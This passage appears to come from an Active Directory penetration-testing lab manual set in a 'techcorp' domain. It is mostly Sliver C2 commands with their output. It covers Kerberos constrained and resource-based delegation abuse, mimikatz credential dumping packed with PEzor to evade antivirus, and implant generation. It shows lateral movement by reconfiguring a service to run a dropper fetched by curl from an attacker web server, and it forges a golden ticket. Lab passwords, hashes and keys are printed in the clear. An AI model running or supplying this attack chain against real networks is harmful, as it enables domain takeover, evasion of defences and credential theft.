-allowedtodelegateto=*))" --attributes cn,dnshostname,samaccountname,msds-all
owedtodelegateto --json'
[*] Output:
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=us,DC=techcorp,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
Γ
  {
    "cn": "appsvc",
    "dnshostname": null,
    "samaccountname": "appsvc",
    "msds-allowedtodelegateto": [
      "CIFS/us-mssql.us.techcorp.local",
                               -ide
      "CIFS/us-mssql"
    ]
  }
]
```

## **Constrained Delegation abuse**

#### **Using Rubeus**

We already have secrets of appsvc from the us-jump machine, let's use the AES256 keys for appsvc to impersonate the domain administrator - administrator and access us-mssql using those privileges. Note that we request an alternate ticket for HTTP service to be able to use WinRM.

Abuse Constrained Delegation with rubeus as follows.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -t 40 -P 2540 -p "C:\windows\system32\taskhos
tw.exe" '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 's4u /user:appsvc /aes256:b4cb043
0da8176ec6eae2002dfa86a8c6742e5a88448f1c2d6afc3781e114335 /impersonateuser:ad
ministrator /msdsspn:CIFS/us-mssql.us.techcorp.local /altservice:HTTP /domain
:us.techcorp.local /ptt'
[*] Output:
[*] Action: S4U
[*] Using aes256 cts hmac shal hash: b4cb0430da8176ec6eae2002dfa86a8c6742e5a8
8448f1c2d6afc3781e114335
[*] Building AS-REQ (w/ preauth) for: 'us.techcorp.local\appsvc'
[*] Using domain controller: 192.168.1.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
     doIFlDCCBZCgAw [.....]
[*] Action: S4U
[*] Building S4U2self request for: 'appsvc@US.TECHCORP.LOCAL'
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
[*] Sending S4U2self request to 192.168.1.2:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'appsvc@US.TECHCORP.LOCAL'
[*] base64(ticket.kirbi):
      doIF1DCCBdCgA[.....]
[*] Impersonating user 'administrator' to target SPN 'CIFS/us-mssql.us.techco
rp.local'
     Final ticket will be for the alternate service 'HTTP'
[*]
[*] Building S4U2proxy request for service: 'CIFS/us-mssql.us.techcorp.local'
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
[*] Sending S4U2proxy request to domain controller 192.168.1.2:88
```

```
[+] S4U2proxy success!
```

```
[*] Substituting alternative service name 'HTTP'
```

[\*] base64(ticket.kirbi) for SPN 'HTTP/us-mssql.us.techcorp.local':

```
doIHGDCCBxSgAw[.....snip.....]
```

#### [+] Ticket successfully imported!

Try accessing us-mssql using winrs to validate the ticket.

[server] sliver (studentX\_https) > execute -o -S -t 50 winrs -r:us-mssql.us.t echcorp.local 'set username & set computername'

nideo1.ir

# Learning Objective 13

- Find a computer object in US domain where we have Write permissions.
- Abuse the Write permissions to access that computer as Domain Admin.
- Extract secrets from that machine for users and hunt for local admin privileges for the users.

## Enumerate a Computer Object with Write permissions

### **Using StandIn**

We first need to find a computer that has resource-based delegation/Write permissions enabled. We can use StandIn to do this on the studentX session. Using the **--delegation** argument allows to enumerate all types of delegation enabled.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --delegation
[*] Output:
[?] Using DC : us-dc.us.techcorp.local
[snip]
[?] Found 1 object(s) with resource-based constrained delegation..
[*] SamAccountName : US-HELPDESK$
DistinguishedName : CN=US-HELPDESK,CN=Computers,DC=us,DC=techcorp,
DC=local
userAccountControl : WORKSTATION TRUST ACCOUNT
```

### Using Get-RBCD-Threaded

To enumerate RBCD rights/Write permissions we can use Get-RBCD-Threaded as follows.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/Get-RBCD-Threaded.exe' '-u studentuserX -p 'Lm83dYjSD
gaXHs5R' -d us.techcorp.local'
[*] Output:
Using the specified domain us.techcorp.local
The LDAP search base is LDAP://DC=us,DC=techcorp,DC=local
LDAP://us.techcorp.local:636
Credential information submitted. Attempting to authenticate to us.techcorp.l
ocal as studentuser128
Authentication to us.techcorp.local as studentuser128 was successful
Only searching current domain.
There are 72 users in us.techcorp.local
There are 48 groups in us.techcorp.local
There are 30 computers in us.techcorp.local.
Enumerate ACLs...
Checking for ACLs with RBCD...
Number of possible RBCD ACLs: 1
RBCD ACL:
Source: mgmtadmin
Source Domain: us.techcorp.local
Destination: US-HelpDesk.us.techcorp.local
Privilege: GenericWrite
Execution time = 1.4418154 seconds
Get-RBCD-Threaded:
    -d|-domain
                      FQDN domain to authentication to
```

It was found that mgmtadmin has GenericWrite permissions over us-helpdesk.

## Abuse a Computer Object with Write permissions

#### Using PEzor, Rubeus and StandIn

Recall that we have admin access to us-mgmt (we added studentuserx to the machineadmins group) but we never extracted credentials from that machine. Let's do that now. Gain a session on us-mgmt as showcased in L05.

```
[*] Session 3151c171 us-mgmt_tcp - 192.168.100.X:50451->studentX_https-> (US-
Mgmt) - windows/amd64 - Sun, 31 Mar 2024 06:42:12 DST
```

[server] sliver (studentX https) > sessions -i 3151c171

Spawn a new Ubuntu WSL prompt and execute PEzor.sh to convert mimikatz.exe into a repackaged .NET x86-x64 executable:

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/PEzor/

wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor\$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!

root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"token::elevate" "sekurlsa::ekeys" "exit"'



```
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
 [ Instance type : Embedded
  [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
 [ Entropy : Random names + Encryption
  [ Compressed
                : aPLib (Reduced by 55%)
                : EXE
 [ File type
 [ Parameters
                : "token::elevate" "sekurlsa::ekeys" "exit"
 [ Target CPU : x86+amd64
 [ AMSI/WDLP/ETW : continue
 [ PE Headers : overwrite
                : "/tmp/tmp.TIlIVd9TSn/shellcode.bin.donut"
 [ Shellcode
                 : Thread
 [ Exit
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
```

root@studentX:/mnt/c/AD/Tools/Sliver/PEzor/m mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-ekeys.exe
.packed.dotnet.exe

Execute the packed binary in the us-mgmt session.

```
[server] sliver (us-mgmt_tcp) > execute-assembly -A /RuntimeWide -d TaskSched
ulerRegularMaintenanceDomain -P 4540 -p "C:\windows\system32\taskhostw.exe" -
t 75 '/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-ekeys.exe.packed.dotnet.exe'
```

[\*] Output:

#### [snip]

| Authentication | Id | : | 0  | ;   | 8035962   | (00000 | )000:0 | )07a9e7a |
|----------------|----|---|----|-----|-----------|--------|--------|----------|
| Session        |    | : | Re | mc  | oteIntera | active | from   | 2        |
| User Name      |    | : | mg | mt  | tadmin    |        |        |          |
| Domain         |    | : | US | ;   |           |        |        |          |
| Logon Server   |    | : | US | - I | DC        |        |        |          |

```
: 1/7/2021 10:41:05 PM
Logon Time
                   : S-1-5-21-210670787-2521448726-163245708-1115
SID
         * Username : mgmtadmin
         * Domain : US.TECHCORP.LOCAL
         * Password : (null)
         * Kev List :
           aes256 hmac
32827622ac4357bcb476ed3ae362f9d3e7d27e292eb27519d2b8b419db24c00f
                           e53153fc2dc8d4c5a5839e46220717e5
e53153fc2dc8d4c5a5839e46220717e5
           rc4 hmac nt
           rc4 hmac old
           rc4 md4
                            e53153fc2dc8d4c5a5839e46220717e5
           rc4 hmac nt exp e53153fc2dc8d4c5a5839e46220717e5
           rc4 hmac old exp e53153fc2dc8d4c5a5839e46220717e5
[snip]
```

With GenericWrite on us-helpdesk. We can set Resource-based Constrained Delegation for us-helpdesk for our own student VM. We are using our student VM computer object and not the studentuserx as SPN is required for RBCD.

Back in the studentX session use Rubeus as follows to gain privileges of mgtmadmin.

```
[server] sliver (us-mgmt tcp) > sessions -i 6161c182
```

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C; windows\system32\taskhostw.exe" -t 75
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:mgmtadmin /aes256:32827622a
c4357bcb476ed3ae362f9d3e7d27e292eb27519d2b8b419db24c00f /opsec /show /ptt'
```

[\*] Output:

#### [snip]

```
[+] Ticket successfully imported!
```

| ServiceName       | : | krbtgt/US.TECHCORP.LOCAL                        |
|-------------------|---|-------------------------------------------------|
| ServiceRealm      | : | US.TECHCORP.LOCAL                               |
| UserName          | : | mgmtadmin                                       |
| UserRealm         | : | US.TECHCORP.LOCAL                               |
| StartTime         | : | 6/11/2024 3:46:19 AM                            |
| EndTime           | : | 6/11/2024 1:46:19 PM                            |
| RenewTill         | : | 6/18/2024 3:46:19 AM                            |
| Flags             | : | name canonicalize, pre authent, initial, renewa |
| ble, forwardable  |   |                                                 |
| КеуТуре           | : | aes256 cts hmac shal                            |
| Base64(key)       | : | 5Fo4Ju7MfegpRpX30o8WUVGHN+ImyrRSxB75LUqYXE0=    |
| ASREP (key)       | : | 32827622AC4357BCB476ED3AE362F9D3E7D27E292EB2751 |
| 9D2B8B419DB24C00F |   |                                                 |

Now, set RBCD for student VM to us-helpdesk using the Active Directory module. Note that we are setting RBCD for the entire student VMs in the current instance of lab to avoid overwriting the settings.

Get the SID of the studentX machine account using StandIn.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --sid studentX$
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Object : CN=STUDENTX
Path : LDAP://CN=STUDENTX,OU=Students,DC=us,DC=techcorp,DC=local
[+] User : US.TECHCORP.LOCAL\STUDENTX$
SID : S-1-5-21-210670787-2521448726-163245708-16158
```

Next use this SID to set RBCD delegation as mgmtadmin over the studentX machine account using StandIn.

NOTE: If we do not have explicit credentials, it is possible to complete this attack using other prior impersonation techniques as showcased in other objectives. Also, if there is a SID already added by another user remove it using the --**remove** option.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--computer us-helpdesk --sid "S-1-5-21-
210670787-2521448726-163245708-16158"'
```

```
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Object : CN=US-HELPDESK
Path : LDAP://CN=US-HELPDESK,CN=Computers,DC=us,DC=techcorp,DC=local
[+] SID added to msDS-AllowedToActOnBehalfOfOtherIdentity
```

Switch to the elevated persistent ALG session and dump ekeys to get the student X\$ hash.

```
[server] sliver (studentX_https) > remote-sc-start -t 45 "" ALG
[*] Successfully executed remote-sc-start (coff-loader)
[*] Got output:
start_service:
    hostname:
    servicename: ALG
SUCCESS.
[*] Session 52f5fb02 studentX_https - 192.168.100.X:49198 (studentX) - window
s/amd64 - Wed, 27 Mar 2024 06:37:09 DST
```

```
[server] sliver (studentX https) > sessions -i 52f5fb02
[*] Active session studentX https (ea26a7b9)
[server] sliver (studentX https) > ps -e taskhostw
Pid
      Ppid Owner
                                          Executable
                                  Arch
                                                         Session
_____ _____ ______
      5924 NT AUTHORITY\SYSTEM x86 64 taskhostw.exe
3452
                                                        0
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -P 3452 -p 'C:\windows\system32\taskhostw.exe
' -t 50 '/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-ekeys.exe.packed.dotnet.exe'
[*] Output:
[snip]
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 999 (0000000:000003e7)
           : UndefinedLogonType from 0
Session
User Name
                : STUDENTX$
Domain
                : US
Logon Server
               : (null)
Logon Time
               : 7/8/2024 5:05:18 AM
SID
                : S-1-5-18
        * Username : studentX$
        * Domain : US.TECHCORP.LOCAL
        * Password : (null)
        * Key List :
          aes256 hmac
                          70a859d5d81ffd79b87e06a6a7ad9e9c60bd0bd70c53c47f
96d6fcee55f3878a
                         edad65a71ad7131a3737d4c40bf8efd6
          rc4 hmac nt
                         edad65a71ad7131a3737d4c40bf8efd6
          rc4 hmac old
          rc4 md4
                          edad65a71ad7131a3737d4c40bf8efd6
                          edad65a71ad7131a3737d4c40bf8efd6
          rc4 hmac nt exp
          rc4 hmac old exp edad65a71ad7131a3737d4c40bf8efd6
```

Switch back to the primary not elevated studentX session and use Rubeus along with the studentX\$ hash to abuse the RBCD rights to access CIFS on us-helpdesk as a Domain Administrator - us\administrator.

```
[server] sliver (studentX_https) > sessions -i 9464cb90
[*] Active session studentX_https (9464cb90)
```

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 40
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 's4u /user:studentX$ /aes256:70a859d5d81f
```

fd79b87e06a6a7ad9e9c60bd0bd70c53c47f96d6fcee55f3878a /msdsspn:http/us-helpdes
k /impersonateuser:administrator /ptt'

Access us-helpdesk using winrs and gain a session using the NtDropper as showcased before.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-helpdesk '
set username & set computername'
[*] Output:
USERNAME=Administrator
COMPUTERNAME=US-HELPDESK
[!] Exited with status 6!
```

Laterally move onto us-helpdesk abusing the ssh-agent service as showcased before.

Create a pivot listener on port 53 as follows.

```
[server] sliver (studentX_https) > pivots tcp --lport 53
[*] Started tcp pivot listener :53 with id 1
```

Generate the corresponding Sliver implant service shellcode for the tcp listener on studentX.

```
[server] sliver (studentX_https) > generate - tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name us-helpdesk tcp -s Implants/us-helpdesk tcp.bin
```

[\*] Generating new windows/amd64 implant binary

[\*] Symbol obfuscation is enabled

[\*] Build completed in 1m39s

[\*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/us-helpdesk tcp.bin

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

wsluser@studentX:~\$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Back in the Sliver studentX session, download the NtDropper onto us-dc remotely using the **execute** command and winrs as follows.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-helpdesk '
curl --output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtDrop
per.exe'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/Implants
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

We can now leverage winrs access (since we have a TGS for http) to manually modify the ssh-agent service configuration and gain a pivot session as follows.

```
[server] sliver (studentX https) > execute -o -S -t 10 winrs -r:us-helpdesk '
sc qc ssh-agent'
[*] Output:
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: ssh-agent
                           : 10 WIN32 OWN PROCESS
        TYPE
        START TYPE
                          : 4 DISABLED
        ERROR CONTROL
                          : 1
                                NORMAL
       BINARY PATH NAME : C:\Windows\System32\OpenSSH\ssh-agent.exe
       LOAD ORDER GROUP :
        TAG
                          : 0
        DISPLAY NAME
                          : OpenSSH Authentication Agent
       DEPENDENCIES
                          :
        SERVICE START NAME : LocalSystem
[!] Exited with status 6!
[server] sliver (studentX https) > execute -o -S -t 10 winrs -r:us-helpdesk s
c config ssh-agent binPath= "C:\Windows\System32\cmd.exe /c start /b C:\Windo
ws\Temp\NtDropper.exe 192.168.100.x us-helpdesk_tcp.bin"
Output:
[SC] ChangeServiceConfig SUCCESS
[!] Exited with status 6!
[server] sliver (studentX https) > execute -o -S -t 10 winrs -r:us-helpdesk s
c config ssh-agent start= auto
[*] Output:
[SC] ChangeServiceConfig SUCCESS
[!] Exited with status 6!
[server] sliver (studentX https) > execute -o -P 5704 -S -t 10 winrs -r:us-he
lpdesk sc start ssh-agent
[*] Output:
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashi
on.
[!] Exited with status 6!
[*] Session 64f0124e us-helpdesk_tcp - 192.168.100.X:57831->studentX_https->
(US-DC) - windows/amd64 - Fri, 12 Apr 2024 07:36:16 DST
```

Now, to extract all the secrets we can execute the packed mimikatz ekeys binarys as follows.

```
[server] sliver (studentX https) > sessions -i 64f0124e
[*] Active session us-helpdesk_tcp (0e9581ea)
```

```
[server] sliver (us-helpdesk_tcp) > ps -e taskhostw
```

| Pid  | Ppid | Owner                     | Arch   | Executable    | Session |
|------|------|---------------------------|--------|---------------|---------|
|      |      |                           |        |               |         |
| 1428 | 412  | US-HELPDESK\Administrator | x86_64 | taskhostw.exe | 2       |
| 648  | 412  | US\helpdeskadmin          | x86_64 | taskhostw.exe | 3       |
| 7016 | 4180 | NT AUTHORITY\SYSTEM       | x86_64 | taskhostw.exe | 0       |

[server] sliver (us-helpdesk tcp) > execute-assembly -A /RuntimeWide -d TaskS chedulerRegularMaintenanceDomain -P 7016 -p 'C:\windows\system32\taskhostw.ex e' -t 50 '/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-ekeys.exe.packed.dotnet.exe'

[\*] Output:

#### [snip]

| Authentication Id | : 0  | ; 6672278 (0000000:0065cf96)                |
|-------------------|------|---------------------------------------------|
| Session           | : R  | emoteInteractive from 2                     |
| User Name         | : h  | elpdeskadmin                                |
| Domain            | : U  | S                                           |
| Logon Server      | : U  | S-DC                                        |
| Logon Time        | : 1  | /7/2021 10:34:05 PM                         |
| SID               | : S  | -1-5-21-210670787-2521448726-163245708-1120 |
| * Usernar         | ne : | helpdeskadmin                               |
| * Domain          | :    | US.TECHCORP.LOCAL                           |
| * Passwoi         | cd : | (null)                                      |
| * Key Lis         | st : |                                             |
| aes256            | hma  | c                                           |
| f3ac0c70b3fdb36f2 | 5c0d | 5c9cc552fe9f94c39b705c4088a2bb7219ae9fb6534 |
| rc4_hma           | ac_n | t 94b4a7961bb45377f6e7951b0d8630be          |
| rc4_hma           | ac_o | ld 94b4a7961bb45377f6e7951b0d8630be         |
| rc4_md4           | 1    | 94b4a7961bb45377f6e7951b0d8630be            |
| rc4_hma           | ac_n | t_exp 94b4a7961bb45377f6e7951b0d8630be      |
| rc4_hma           | ac_o | ld_exp 94b4a7961bb45377f6e7951b0d8630be     |
| [snip]            |      |                                             |

# Learning Objective 14

- Using the NTLM hash or AES key of krbtgt account of us.techcorp.local, create a Golden ticket.
- Use the Golden ticket to (once again) get domain admin privileges from a machine.

## Create a Golden ticket

### Using Rubeus and execute

From one of the previous hands-on, we have domain admin privileges (we abused the printer bug on usweb with unconstrained delegation and ran DCSync attack). Let's use the AES keys of krbtgt account to create a Golden ticket.

Craft a Golden Ticket from the studentX session using Rubeus and the krbtgt AES hash abusing SID History injection. We can save the ticket as golden.tkt using the Rubeus **/outfile** parameter for persistent usage, or optionally use the **/printcmd** argument here instead to recreate a golden ticket command adhering to the kerberos policy.

Since the golden ticket module in Rubeus is flagged and execute-assembly has a character limitation for 256 characters, we can use PEzor to obfuscate and convert it into a packed .NET binary with arguments hardcoded. Spawn a new Ubuntu WSL prompt and execute PEzor.sh to convert mimikatz.exe into a repackaged .NET x86-x64 executable:

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
```

```
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/Rubeus.exe -z 2 -p
"golden /aes256:5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58ca
cd5 /ldap /sid:S-1-5-21-210670787-2521448726-163245708 /user:Administrator /p
rintcmd"
```

```
[snip]
[?] Processing /mnt/c/AD/Tools/Sliver/Rubeus.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/Rubeus.exe: PE32 executable (console)
Intel 80386 Mono/.Net assembly, for MS Windows
[?] Building .NET executable
[?] Executing donut
[ Donut shellcode generator v1 (built Apr 4 2024 06:47:54)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "/mnt/c/AD/Tools/Sliver/Rubeus.exe"
[ Entropy : Random names + Encryption
```

```
[ Compressed : aPLib (Reduced by 57%)
               : .NET EXE
 [ File type
                : golden /aes256:5e3d2096abb01469a3b0350962b0c65cedbbc611c5
 [ Parameters
eac6f3ef6fc1ffa58cacd5 /ldap /sid:S-1-5-21-210670787-2521448726-163245708 /us
er:Administrator /printcmd
  [ Target CPU : x86+amd64
 [ AMSI/WDLP/ETW : continue
 [ PE Headers : overwrite
               : "/tmp/tmp.HlspAVBo56/shellcode.cs"
 [ Shellcode
 [ Exit
                 : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe: PE32 exe
cutable (console) Intel 80386 Mono/.Net assembly, for MS Windows
```

Finally leverage execute assembly to execute the packed .NET binary as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 75
'/mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe'
```

[snip]

```
: US.TECHCORP.LOCAL (US) 🔍
[*] Domain
                 : s-1-5-21-210670787-2521448726-163245708
[*] SID
                 : 500
[*] UserId
[*] Groups
                 : 544,512,520,513
[*] Groups : 544,512,520,515
[*] ServiceKey : 5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6FC1FF
A58CACD5
[*] ServiceKeyType : KERB CHECKSUM HMAC SHA1 96 AES256
[*] KDCKey : 5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6FC1FF
A58CACD5
[*] KDCKeyType : KERB CHECKSUM HMAC SHA1 96 AES256
[*] Service
                 : krbtgt
[*] Target
                 : us.techcorp.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'Administrator@us.techcorp.local'
                 : 4/12/2024 6:37:36 AM
[*] AuthTime
[*] StartTime
                 : 4/12/2024 6:37:36 AM
[*] EndTime
                 : 4/12/2024 4:37:36 PM
[*] RenewTill
                 : 4/19/2024 6:37:36 AM
[*] base64(ticket.kirbi):
     doIFuDCCBbS[snip]
```

[\*] Printing a command to recreate a ticket containing the information used w ithin this ticket

C:\Windows\System32\taskhostw.exe golden /aes256:5E3D2096ABB01469A3B0350962B0 C65CEDBBC611C5EAC6F3EF6FC1FFA58CACD5 /user:Administrator /id:500 /pgid:513 /d omain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /pwdlast set:"7/5/2019 12:42:09 AM" /minpassage:1 /logoncount:261 /netbios:US /groups: 544,512,520,513 /dc:US-DC.us.techcorp.local /uac:NORMAL\_ACCOUNT,DONT\_EXPIRE\_P ASSWORD

Now, use the generated command to forge a Golden ticket. Remember to add /ptt at the end of the generated command to inject it in the current process. Once the ticket is injected, we can access resources in the domain. To do so reiterate the process to pack Rubeus with the provided golden ticket arguments to avoid any detections.

#### NOTE: We remove a few fields to avoid PEzor argument limitations.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
```

```
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
```

[sudo] password for wsluser: WSLToTh3Rescue!

root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/Rubeus.exe -z 2 -p 'golden /aes256:5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5EAC6F3EF6FC1FFA58CA CD5 /user:Administrator /id:500 /pgid:513 /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /groups:544,512,520,513 /dc:US-DC.us.tech corp.local /ptt'

```
[snip]
```

```
[ Donut shellcode generator v1 (built Apr 4 2024 06:47:54)
 [ Copyright (c) 2019-2021 TheWover, Odzhan
 [ Instance type : Embedded
 [ Module file : "/mnt/c/AD/Tools/Sliver/Rubeus.exe"
                 : Random names + Encryption
  [ Entropy
 [ Compressed
                : aPLib (Reduced by 57%)
                 : .NET EXE
  [ File type
                : golden /aes256:5E3D2096ABB01469A3B0350962B0C65CEDBBC611C5
  [ Parameters
EAC6F3EF6FC1FFA58CACD5 /user:Administrator /id:500 /pgid:513 /domain:us.techc
orp.local /sid:S-1-5-21-210670787-2521448726-163245708 /groups:544,512,520,51
3 /dc:US-DC.us.techcorp.local /ptt
 [ Target CPU : x86+amd64
```

```
[ AMSI/WDLP/ETW : continue
```

```
[ PE Headers : overwrite
```

[ Shellcode : "/tmp/tmp.nJU9ufTStU/shellcode.cs"

```
[ Exit : Thread
```

[!] Done! Check /mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe: PE32 exe
cutable (console) Intel 80386 Mono/.Net assembly, for MS Windows

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
